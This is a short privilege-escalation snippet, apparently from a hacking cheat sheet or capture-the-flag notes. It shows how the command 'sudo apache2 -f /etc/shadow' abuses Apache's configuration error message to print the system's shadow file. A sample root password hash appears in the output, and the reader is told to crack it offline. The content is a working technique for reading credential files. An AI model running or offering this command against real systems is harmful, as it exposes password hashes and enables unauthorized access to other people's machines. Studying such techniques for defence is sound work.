 Using apache Command
sadly u cant get Shell and Cant edit system files.
but using this u can view system files.
sudo apache2 -f /etc/shadow
Output is like this :
Syntax error on line 1 of /etc/shadow:
Invalid command
'root:$6$bxwJfzor$MUhUWO0MUgdkWfPPEydqgZpm.YtPMI/gaM4lVqhP21LFNWmSJ821kvJnIyoODYtBh.
SF9aR7ciQBRCcw5bgjX0:17298:0:99999:7:::', perhaps misspelled or defined by a module
not included in the server configuration
Sadly no Shell. But you manage to extract root hash now Crack hash in your machine. For
Shadow Cracking click here for more.